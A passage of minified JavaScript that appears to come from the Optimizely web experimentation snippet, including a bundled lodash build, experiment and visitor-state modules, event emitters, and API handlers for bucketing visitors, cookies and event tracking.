r=e.map;return r&&r.set(t,n),this},Vt.assign=pe,Vt.assignIn=ge,Vt.before=qn,Vt.bind=Hn,Vt.chain=Bn,Vt.compact=function(t){return sn(t,Boolean)},Vt.concat=Vn,Vt.create=function(t,n){var e=en(t);return n?pe(e,n):e},Vt.defaults=_e,Vt.defer=Yn,Vt.delay=$n,Vt.filter=function(t,n){return sn(t,vn(n))},Vt.flatten=function(t){return(t?t.length:0)?cn(t,1):[]},Vt.flattenDeep=function(t){return(t?t.length:0)?cn(t,a):[]},Vt.iteratee=ke,Vt.keys=we,Vt.map=function(t,n){return gn(t,vn(n))},Vt.mapValues=function(t,n){var e={};return n=vn(n),ln(t,(function(t,i,r){e[i]=n(t,i,r)})),e},Vt.matches=function(t){return mn(pe({},t))},Vt.merge=be,Vt.mixin=Re,Vt.negate=function(t){if("function"!=typeof t)throw new TypeError(r);return function(){return!t.apply(this,arguments)}},Vt.omit=Ee,Vt.omitBy=function(t,n){return n=vn(n),yn(t,(function(t,e){return!n(t,e)}))},Vt.once=function(t){return qn(2,t)},Vt.partial=Kn,Vt.pick=Ie,Vt.pickBy=function(t,n){return null==t?{}:yn(t,vn(n))},Vt.slice=function(t,n,e){var r=t?t.length:0;return n=null==n?0:+n,e=e===i?r:+e,r?En(t,n,e):[]},Vt.sortBy=function(t,n){var e=0;return n=vn(n),gn(gn(t,(function(t,i,r){return{value:t,index:e++,criteria:n(t,i,r)}})).sort((function(t,n){return function(t,n){if(t!==n){var e=null===t,r=t===i,o=t==t,a=null===n,u=n===i,s=n==n;if(t>n&&!a||!o||e&&!u&&s||r&&s)return 1;if(t<n&&!e||!s||a&&!r&&o||u&&o)return-1}return 0}(t.criteria,n.criteria)||t.index-n.index})),bn("value"))},Vt.tap=function(t,n){return n(t),t},Vt.thru=function(t,n){return n(t)},Vt.toArray=function(t){return te(t)?t.length?In(t):[]:Ae(t)},Vt.values=Ae,Vt.extend=ge,Re(Vt,Vt),Vt.clone=function(t){return ae(t)?Zn(t)?In(t):Sn(t,we(t)):t},Vt.cloneDeep=function(t){return nn(t,!0,!0)},Vt.escape=function(t){return(t=ve(t))&&M.test(t)?t.replace(x,ot):t},Vt.every=function(t,n,e){return function(t,n){var e=!0;return un(t,(function(t,i,r){return e=!!n(t,i,r)})),e}(t,vn(n=e?i:n))},Vt.find=zn,Vt.findIndex=function(t,n){return t&&t.length?function(t,n,e){for(var i=t.length,r=e?i:-1;e?r--:++r<i;)if(n(t[r],r,t))return r;return-1}(t,vn(n)):-1},Vt.forEach=jn,Vt.forOwn=function(t,n){return t&&ln(t,tn(n))},Vt.has=function(t,n){return null!=t&&lt.call(t,n)},Vt.head=Fn,Vt.identity=Te,Vt.includes=function(t,n,e,i){t=te(t)?t:Ae(t),e=e&&!i?de(e):0;var r=t.length;return e<0&&(e=Rt(r+e,0)),ce(t)?e<=r&&t.indexOf(n,e)>-1:!!r&&it(t,n,e)>-1},Vt.indexOf=function(t,n,e){for(var i=t?t.length:0,r=((e="number"==typeof e?e<0?Rt(i+e,0):e:0)||0)-1,o=n==n;++r<i;){var a=t[r];if(o?a===n:a!=a)return r}return-1},Vt.isArguments=Qn,Vt.isArray=Zn,Vt.isBoolean=function(t){return!0===t||!1===t||ue(t)&&vt.call(t)==f},Vt.isDate=function(t){return ue(t)&&vt.call(t)==l},Vt.isEmpty=function(t){if(te(t)&&(Zn(t)||ce(t)||re(t.splice)||Qn(t)))return!t.length;for(var n in t)if(lt.call(t,n))return!1;return!0},Vt.isEqual=function(t,n){return hn(t,n)},Vt.isFinite=function(t){return"number"==typeof t&&St(t)},Vt.isFunction=re,Vt.isNaN=function(t){return se(t)&&t!=+t},Vt.isNull=function(t){return null===t},Vt.isNumber=se,Vt.isObject=ae,Vt.isRegExp=function(t){return ae(t)&&vt.call(t)==_},Vt.isString=ce,Vt.isUndefined=function(t){return t===i},Vt.last=function(t){var n=t?t.length:0;return n?t[n-1]:i},Vt.max=function(t){return t&&t.length?et(t,Te,Jn):i},Vt.min=function(t){return t&&t.length?et(t,Te,le):i},Vt.noConflict=function(){return W._===this&&(W._=pt),this},Vt.noop=function(){},Vt.reduce=Gn,Vt.result=function(t,n,e){var r=null==t?i:t[n];return r===i&&(r=e),re(r)?r.call(t):r},Vt.size=function(t){return null==t?0:(t=te(t)?t:we(t)).length},Vt.some=function(t,n,e){return An(t,vn(n=e?i:n))},Vt.uniqueId=function(t){var n=++dt;return ve(t)+n},Vt.each=jn,Vt.first=Fn,Re(Vt,(Se={},ln(Vt,(function(t,n){lt.call(Vt.prototype,n)||(Se[n]=t)})),Se),{chain:!1}),Vt.VERSION="4.6.1",un(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(t){var n=(/^(?:replace|split)$/.test(t)?String.prototype:st)[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(t);Vt.prototype[t]=function(){var t=arguments;return i&&!this.l?n.apply(this.value(),t):this[e]((function(e){return n.apply(e,t)}))}})),Vt.prototype.toJSON=Vt.prototype.valueOf=Vt.prototype.value=function(){return t=this.u,Gn(this.I,(function(t,n){return n.func.apply(n.thisArg,nt([t],n.args))}),t);var t},($||Y||{})._=Vt,j&&G&&(q&&((G.exports=Vt)._=Vt),j._=Vt)}.call(this)},337:function(t,n,e){t.exports=e(2435)._.noConflict()},6523:function(t,n,e){var i=e(2276).v3,r=Math.pow(2,32),o=function(t,n){return(i(t,n)>>>0)/r};t.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(t,n){var e=i(t,n);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(t,n,e){return Math.floor(o(t,n)*e)},hashToReal:o,toByteString:function(t){var n=String.fromCharCode;return t.replace(/[\S\s]/gi,(function(t){t=t.charCodeAt(0);var e=n(255&t);return t>255&&(e=n(t>>>8&255)+e),t>65535&&(e=n(t>>>16)+e),e}))}}},2262:function(t,n){n.generate=function e(t){return t?(t^16*Math.random()>>t/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9750:function(t,n,e){var i=e(337),r=e(9069).get("stores/audience_data"),o=e(362),a=e(4451),u=e(8563),s=e(7326);function c(t){var n=["type","selector","attributes","value"],e=i.extend({},t);return e.changeSet=i.map(t.changeSet,(function(t){return i.pick(s.dereferenceChangeId(t),n)})),e}n.emitLayerDecided=function(t){var n=t.decisionTicket?t.decisionTicket.audienceIds:[],e=i.map(n,(function(t){return{id:t,name:r.get(t).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(t,{audiences:e})},c=s.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(c)},n.emitViewActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:t},e=s.translateViewActivatedToPageActivated(n);o.emit(n),o.emit(e)},n.emitViewsActivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:t};o.emit(n)},n.emitPageDeactivated=function(t){var n={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:t};o.emit(n)},n.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},n.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},n.emitInitializedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(t)},n.emitOriginsSyncedEvent=function(){var t={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(t)},n.emitActionAppliedEvent=function(t){var n={type:t.type,campaignId:t.layerId,pageId:t.pageId,experimentId:t.experimentId,variationId:t.variationId};u.defineProperty(n,"changes",(function(){return c(t).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:n};o.emit(e)},n.emitActionsForDecisionAppliedEvent=function(t,n){var e={decision:t};u.defineProperty(e,"actions",(function(){return i.map(n,c)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},n.emitSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(t)},n.emitMaybeSendEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(t)},n.emitHoldEvents=function(){var t={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(t)}},6968:function(t,n,e){var i=e(337),r=e(3907),o=e(8563),a=e(7326),u=e(6338),s=e(3012);function c(t,n,e,r){var o=t.getLayerState(r),a=n.get(r),s=e.get();if(!o||!a)return s?{layer:{name:s.layerName,id:s.layerId,policy:s.layerPolicy,integrationStringVersion:s.integrationStringVersion},experiment:{name:s.experimentName,id:s.experimentId},variation:{name:s.variationName,id:s.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var c,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(c=i.find(a.experiments,{id:l}))&&(f=i.find(c.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:c.name,id:c.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(t,n,e,r,o,a,c){var f=[],l=t.getLayerStates();c.onlySingleExperiments&&(l=i.filter(l,(function(t){var e=n.get(t.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),h=i.map(l,(function(t){var e,r=!!t.decision.variationId,a=t.decisionActivationId&&t.decisionActivationId===o.getActivationId(),u=s.getExperimentAndVariation(),c=u?u.variationId:null,f=r&&t.decision.variationId===c,l=(null==(e=n.get(null==t?void 0:t.layerId))?void 0:e.viewIds)||[],h=i.every(l,(function(t){return!i.includes(d,t)}));return i.extend(t,{isActive:r&&a&&!h||f,visitorRedirected:f})})),v=a?i.filter(h,a):h;return i.each(v,(function(t){var e=function(t,n,e,r){var o,a,u=t.layerId,s=n.get(u)||{},c=i.map(s.experiments,(function(t){return i.pick(t,["id","name"])}));if(!r&&s.decisionMetadata&&s.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:s.name||null,experiment:null,allExperiments:c,variation:null,reason:t.decision.reason,isActive:!!t.isActive,visitorRedirected:t.visitorRedirected,isInCampaignHoldback:t.decision.isLayerHoldback};t.decision&&t.decision.experimentId&&(o=i.find(s.experiments,{id:t.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&t.decision.variationId&&(a=i.find(o.variations,{id:t.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(t.decisionTicket.audienceIds,(function(t){return i.pick(e.get(t),["id","name"])}));return f.audiences=l,s.decisionMetadata&&s.decisionMetadata.offerConsistency&&(f.pageId=t.pageId),f}(t,n,r,c.includeOfferConsistency);e&&f.push(e)})),f}n.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(t,n,e,r,u,s,c,f,l){var d={},h={},v={},p={audiences:t.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:h,variations:v,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:n.getClientName(),clientVersion:n.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(t){o.defineProperty(d,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"campaign"),o.defineProperty(n,"experiments",(function(){return i.map(t.experiments,(function(t){return h[t.id]}))}),"campaign"),n}),"campaignMap","byId"),i.each(t.experiments,(function(t){o.defineProperty(h,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"changes",(function(){return i.map(t.changes,g)}),"experiment"),o.defineProperty(n,"variations",(function(){return i.map(t.variations,(function(t){return v[t.id]}))}),"experiment"),n}),"experimentMap","byId"),i.each(t.variations,(function(t){o.defineProperty(v,t.id,(function(){var n=i.extend({},t);return o.defineProperty(n,"actions",(function(){return i.map(t.actions,(function(t){return i.extend({},t,{changes:i.map(t.changes,g)})}))}),"variation"),n}),"variationMap","byId")}))}))})),p.groups=s.getGroupsMap(),p}],n.visitor=["stores/visitor",function(t){return i.cloneDeep(t.getVisitorProfile())}],n.visitor_id=["stores/visitor_id",function(t){return{randomId:t.getRandomId()}}],n.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(t,n,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!1});return i.each(u,(function(t){o[t.id]=t})),o},getExperimentStates:function(r){var o=f(e,n,a,t,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(t,n){var e=n.allExperiments[0];return t[e.id]=i.extend({},i.pick(n,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:n.isInCampaignHoldback}),t}),{})},getCampaignStateLists:function(r){var o={},u=f(e,n,a,t,l,r,{includeOfferConsistency:!0});return i.each(u,(function(t){var n=t.id;o[n]||(o[n]=[]),o[n].push(t)})),o},getPageStates:function(t){var n=a.getAll(),e=i.reduce(n,(function(t,n){var e=o.get(n.id);return t[n.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(n,["isActive","metadata"])),t[n.id].isActive=!!t[n.id].isActive,t}),{});return t?i.pickBy(e,t):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var t=e.getLayerStates(),r={};return i.each(t,(function(t){var e=n.get(t.layerId);if(t.decision&&t.decision.experimentId&&(r[t.decision.experimentId]={id:t.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:t.decision.experimentId});if(o&&t.decision.variationId)var a=i.find(o.variations,{id:t.decision.variationId}),u=i.findIndex(o.variations,{id:t.decision.variationId});a&&(r[t.decision.experimentId]={id:t.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var t={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(n){i.each(n,(function(n){t[n.experiment.id]=!0}))})),i.keys(t)},getRedirectInfo:function(){var t=s.getExperimentAndVariation();return t&&(t.referrer=s.getReferrer()),t},getDecisionString:function(t){if(!t)throw new Error("Must pass a config to getDecisionString");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,t.maxLength,t.shouldCleanString):null},getDecisionObject:function(t){if(!t)throw new Error("Must pass a config to getDecisionObject");t=i.extend({maxLength:255,shouldCleanString:!1},t);var o=c(e,n,d,t.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,t.shouldCleanString),s=i.mapValues(a.names,(function(n,e){return r.combineAndTruncateIdAndName(n,a.idStrings[e],t.maxLength)})),f={experiment:s.experiment,variation:s.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:s.layer,holdback:o.isLayerHoldback}),f}}}],n.utils=e(9683).create(),n.jquery=["env/jquery",function(t){return t}],n.event_emitter=e(9303)},4649:function(t,n,e){var i=e(5600),r=e(9362),o="optimizelyDataApi";n.registerFunction=function(t,n){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[t]||(e[t]=n)},n.unregisterFunction=function(t){var n=r.getGlobal(o);n&&n[t]&&(n[t]=function(){i.log('Ignoring attempt to call "'+o+"."+t+'" which has been unregistered.')})},n.getFunction=function(t){return r.getGlobal(o)[t]}},2173:function(t,n,e){var i=e(337),r=e(5600),o=e(6968),a=e(9069),u=a.get("stores/plugins"),s=e(2036),c=e(100),f=e(189),l=[e(1782),e(3808),e(2481)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];n.push=function(t,n){var e,o,a,u;if(!i.isArray(t)&&i.isObject(t))u=i.isUndefined(t.version)?1:t.version,e=t.type,a=[t];else if(i.isArray(t))u=0,e=t[0],a=t.slice(1);else{if(!i.isString(t))return r.warn("API / Ignoring non-array/object/string argument:",t),!1;u=0,e=t,a=[]}if(l[u]&&(o=l[u][e]),n&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(s.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(c){r.error(c)}return!0},n.get=function(t){r.log('API / Getting module: "'+t+'"');var n=o[t];if(n?i.isArray(n)&&(n=a.evaluate(n)):n=u.getPlugin(c.PluginTypes.apiModules,t),n)return f.dispatch(s.RECORD_API_USAGE,{methodName:"get."+t}),n;r.warn('Module "'+t+'" not found.')}},8563:function(t,n,e){var i=e(19),r=e(2036),o=e(189),a=e(5600);n.defineProperty=function(t,n,e,u,s){i(t,n,(function(){var t=["prop",u,s||n].join(".");return a.debug('Evaluating getter: "'+t+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:t}),e()}),!0)}},1782:function(t,n,e){var i=e(337),r=e(3808);function o(t){var n,e={};if(t)if(a(t))n=Number(t);else{if("object"!=typeof t)throw new Error("tracker: Revenue argument "+t+"not a number.");if("revenue"in(e=i.extend({},t))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");n=Number(e.revenue),delete e.revenue}}return i.isUndefined(n)||(e.revenue=n),e}function a(t){return i.isNumber(t)||i.isString(t)&&Number(t)==t}n.activateGeoDelayedExperiments=function(t,n){n||(n=t.lists?"odds":"cdn3"),r.dataFromSource({data:t,source:n})},n.activateSiteCatalyst=function(t){t&&t.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:t.sVariable}})},n.bucketVisitor=function(t,n){if(t&&n){var e={experimentId:String(t)};n>256?e.variationId=String(n):e.variationIndex=String(n),r.bucketVisitor(e)}},n.bucketUser=n.bucketVisitor,n.disable=function(t){r.disable({scope:t})},n.log=function(t){i.isUndefined(t)&&(t=!0),r.log({level:t?"INFO":"OFF"})},n.optOut=function(t){i.isUndefined(t)&&(t=!0),r.optOut({isOptOut:t})},n.setCookieDomain=function(t){r.cookieDomain({cookieDomain:t})},n.setCookieExpiration=function(t){r.cookieExpiration({cookieExpirationDays:t})},n.setDimensionValue=function(t,n){var e={};e[t]=n,r.user({attributes:e})},n.setUserId=function(t){r.user({userId:t})},n.setGA4UserId=function(t){r.ga4User({ga4UserId:t})},n.storeThirdPartyData=function(t,n){r.dataFromSource({source:t,data:n})},n.trackEvent=function(t,n){r.event({eventName:t,tags:o(n)})}},7326:function(t,n,e){var i=e(337),r=e(9069),o=e(9911),a=e(8563),u=r.get("stores/change_data");n.translateDecisionToCampaignDecision=function(t){return s(i.cloneDeep(t),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},n.translateLayerEventToCampaignEvent=function(t){var e={};return a.defineProperty(e,"campaign",(function(){return function(t){var e=i.cloneDeep(t);return e.changes&&(e.changes=i.map(e.changes,n.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId)),t.variations&&i.each(t.variations,(function(t){t.actions&&i.each(t.actions,(function(t){t.changes&&(t.changes=i.map(t.changes,n.dereferenceChangeId))}))}))})),e}(t.data.layer)}),"campaignEvent"),e.decisionTicket=t.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(t.data.decision),e.audiences=t.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},n.translateViewActivatedToPageActivated=function(t){return{type:"lifecycle",name:"pageActivated",data:{page:t.data.view}}},n.dereferenceChangeId=function(t){var n=u.getChange(t);return n?o.safeReference(n):t};var s=function(t,n){var e=i.omit(t,i.keys(n));return i.each(n,(function(n,i){e[n]=t[i]})),e}},9683:function(t,n,e){var i=e(1861).Promise,r=e(8032).o,o=e(5797).poll,a=e(1050).x,u=e(746).a;n.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},4175:function(t){t.exports={DEFAULT_INTERVAL:20}},8032:function(t,n,e){var i=e(337),r=(e(2036),e(9069)),o=r.get("stores/directive"),a=e(2223),u=(e(198),e(100),e(189),e(2262).generate),s=e(5797),c=e(9362),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(t){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(t){var n=s.poll(i.partial(v,t));l[t].cancelObservation=function(){n(),delete l[t]}};var t,n=function(){this.disconnect(),i.each(i.keys(l),v),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return t=new MutationObserver(n),function(n){var o=l[n];t.observe(r,e),o.cancelObservation=function(){delete l[n],i.isEmpty(l)&&t.disconnect()}}}(),d(t)};function h(t){var n=l[t];n&&n.cancelObservation&&n.cancelObservation()}function v(t){if(l[t]){if(function(t){var n=t.options.timeout;if(null!==n)if("function"==typeof n)try{return n()}catch(e){}else if(Date.now()-t.startTime>n)return!0;return!1}(l[t]))return 0===l[t].matchedCount&&i.isFunction(l[t].options.onTimeout)&&l[t].options.onTimeout(),void h(t);var n=a.querySelectorAll(l[t].selector);n.length&&(i.each(n,(function(n){n.T&&n.T[t]||l[t].callbackQueue.push(n)})),function(t){for(;l[t]&&l[t].callbackQueue.length;){var n=l[t].callbackQueue.shift();if(p(n,t),l[t].matchedCount=l[t].matchedCount+1,l[t].callback(n),l[t]&&l[t].options.once)return void h(t)}}(t))}}function p(t,n){t.T||(t.T={}),t.T[n]=!0}n.o=function(t,n,e){if(!function(t){try{a.querySelector(t)}catch(n){return!1}return!0}(t))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(n))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:n,callbackQueue:[],matchedCount:0,options:e,selector:t,startTime:Date.now()},d(r),c.setTimeout(i.bind(v,null,r),0),i.partial(h,r)}},5797:function(t,n,e){var i=e(337),r=(e(2036),e(9069)),o=(e(100),e(189),e(2262).generate),a=e(9362),u=e(4175).DEFAULT_INTERVAL,s=(r.get("stores/rum"),{});function c(t){s[t]&&i.each(s[t].callbacks,(function(t){t.call(null)}))}function f(t,n){s[n]&&s[n].callbacks[t]&&(delete s[n].callbacks[t],i.some(s[n].callbacks)||(clearInterval(s[n].id),delete s[n]))}n.poll=function(t,n){i.isNumber(n)||(n=u),s[n]||(s[n]={callbacks:{},id:a.setInterval(i.partial(c,n),n)});var e=o();return s[n].callbacks[e]=t,i.partial(f,e,n)},n.cancelAll=function(){i.each(s,(function(t,n){clearInterval(t.id),delete s[n]}))}},1050:function(t,n,e){var i=e(1861).Promise,r=e(8032).o;n.x=function(t){return new i((function(n,e){r(t,n,{once:!0})}))}},746:function(t,n,e){var i=e(1861).Promise,r=e(5797).poll;n.a=function(t){return new i((function(n,e){if(t())n();else var i=r((function(){t()&&(i(),n())}))}))}},3808:function(t,n,e){var i=e(337),r=e(2036),o=e(2173),a=e(6968),u=e(212),s=e(100),c=e(3631),f=e(9750),l=e(6396),d=e(2342).v,h=e(6014),v=e(8466),p=(e(7413),e(4927)),g=e(362),m=e(189),_=e(4636),w=e(2910),y=e(5600),b=e(5317),E=(e(2426),e(5040)),I=e(3577),A=e(9069),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),C=A.get("stores/layer_data"),N=A.get("stores/directive"),D=!1,O=n.ApiListenerError=d("ApiListenerError");n.event=function(t){var n;switch(t.eventType){case"click":n=function(t){var n;return t.eventData&&(n=p.create(t.eventData.id,t.eventData.apiName,"click",t.eventData)),function(){var t=c.trackClickEvent(n);t?y.log("API / Tracking click event:",t):y.log("API / Not tracking click event:",t)}}(t);break;case"decision":n=function(t){var n=t.eventData,e=w.createLayerState(n.layerId,n.experimentId,n.variationId,n.isLayerHoldback,n.isLayerConcluded),i=w.createSingle(n.layerId,n.experimentId,n.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),c.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(t);break;case"pageview":n=function(t){var n=E.create(t.eventData.id,t.eventData.apiName),e=E.createState(n.id);return function(){var t=c.trackViewActivation(n,e);t?y.log("API / Tracking pageview event:",t):y.log("API / Not tracking pageview event:",t)}}(t);break;default:n=function(t){var n;return t.eventId&&(n=p.create(t.eventId,t.eventName,"custom")),E.updateAllViewTags(),function(){c.trackCustomEvent(t.eventName,t.tags,n,t.properties)?y.log("API / Tracking custom event:",t.eventName,t.tags):y.log("API / Not tracking custom event:",t.eventName)}}(t)}R.getBucketingId()?n():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postActivate,cleanupFn:n})},n.clientMetadata=function(t){D},n.priorRedirectString=function(t){},n.microsnippetError=function(t){},n.rum=function(t){m.dispatch(r.SET_RUM_DATA,t.eventData)},n.initialViewStates=function(t){var n=i.map(t.states,(function(t,n){return{id:n,isActive:t}}));E.registerViews(n)},n.page=function(t){var n=k.getByApiName(t.pageName);if(!n)throw new Error('Unknown page "'+t.pageName+'"');var e=!t.hasOwnProperty("isActive")||t.isActive,i=function(){e?E.activateViaAPI(n,t.tags):(E.deactivate(n),y.log("API / Deactivated Page",E.description(n)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postViewsActivated,cleanupFn:i})},n.tags=function(t){E.setGlobalTags(t.tags)},n.user=function(t){y.log("API / Setting visitor custom attributes:",t.attributes),i.each(t.attributes,(function(t,n){var e,i,r=n,o=T.getById(n)||T.getByApiName(n);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:t};e&&(a.name=e),x(r,a,!0)}))},n.ga4User=function(t){t.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",t.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,t)):y.error('API / Argument "ga4UserId" is missing')};var x=function(t,n,e){var i=[{key:e?["custom",t]:[t],value:n,metadata:{lastModified:h.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:s.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};n.optOut=function(t){var n=!t.hasOwnProperty("isOptOut")||t.isOptOut;v.setOptOut(n)},n.cookieExpiration=function(t){var n=t.cookieExpirationDays;n<90&&(y.error('Argument "cookieExpirationDays"=',n,"less than minimum days:",90,", setting to minimum."),n=90),y.log("API / Setting cookie age to",n,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*n)},n.extendCookieLifetime=function(t){t=i.extend({isEnabled:!0},t),y.log("API / Setting cookie automatic lifetime extension to",t.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,t.isEnabled)},n.cookieDomain=function(t){y.log("API / Setting cookie domain to",t.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,t.cookieDomain)},n.disable=function(t){if(t.scope){if("tracking"!==t.scope)throw new Error('Unknown "scope" for disable: '+t.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},n.log=function(t){var n=t.level,e=t.match;i.isUndefined(n)&&(n="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(n)},n.registerModule=function(t){var n="custom/"+t.moduleName;if(a[n]||o.get(n))throw new Error('Module name "'+n+'" is reserved. Will not be registered as plugin.');b.registerApiModule(n,t.module)},n.dataFromSource=function(t){var n=t.source;l.makeAsyncRequest(n),l.resolveRequest(n,t.data)},n.addListener=function(t){if(!i.isFunction(t.handler))throw new Error("A handler function must be supplied");(t=i.omit(t,"type")).publicOnly=!0,t.emitErrors=!0;var n=t.handler;t.handler=function(t){try{return n(t)}catch(e){throw new O(e)}},g.on(t)},n.removeListener=function(t){if(!t.token)throw new Error("Must supply a token to removeListener");g.off(t.token)},n.load=function(t){t.data=i.extend({},t.data),u.normalizeClientData(t.data),m.dispatch(r.DATA_LOADED,{data:t.data})},n.integrationSettings=function(t){if(!t.id)throw new Error("id is required");if(!t.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},t.settings,{id:t.id}))},n.bucketVisitor=function(t){if(!t.variationId&&i.isUndefined(t.variationIndex)||t.variationId&&t.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!t.experimentId)throw new Error("An experimentId is required.");var n,e,r=t.campaignId;if(r){if(!(n=C.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(n=C.getLayerByExperimentId(t.experimentId)).id))throw new Error("Could not find layer for experiment "+t.experimentId);if(!(e=i.find(n.experiments,{id:t.experimentId})))throw new Error("Could not find experiment "+t.experimentId+" in layer "+r);var o=t.variationId;if(i.isUndefined(t.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+t.experimentId)}else if(!(o=e.variations[t.variationIndex].id))throw new Error("Could not find variation at index "+t.variationIndex+" in experiment 